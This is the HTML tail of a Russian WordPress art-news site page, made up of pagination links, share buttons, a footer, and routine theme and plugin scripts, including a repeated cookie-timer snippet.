href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/80" class="nav-next" data-page-num="80"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768657049 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768657049 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768657049 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>